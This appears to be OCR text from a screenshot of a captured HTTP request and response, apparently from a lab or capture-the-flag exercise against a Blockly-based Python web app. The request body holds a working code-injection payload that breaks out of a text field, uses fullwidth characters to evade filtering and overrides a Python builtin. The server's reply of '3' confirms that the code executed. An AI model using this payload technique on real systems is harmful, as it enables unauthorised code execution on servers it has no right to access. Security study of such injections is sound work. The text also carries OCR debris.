 POST /blockly_json HTTP/1.1
Host ? : 192.168.163.130:5000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/132.0.0.0 Safari/537.36 Edg/132.0.0.0
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Origin: http://192.168.163.130:5000
X-Requested-With: XMLHttpRequest
Content-Type: application/json
Referer: http://192.168.163.130:5000/
Content-Length auto : 201
{"blocks":{"blocks":[{"type":"text","fields":{"TEXT":"1’；__builtins__.len＝lambda x： 3；
print（len（’xaxaxa’））＃"}}]}}
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.8
3 Date: Sun, 09 Feb 2025 04:40:11 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 2
7
8 3
9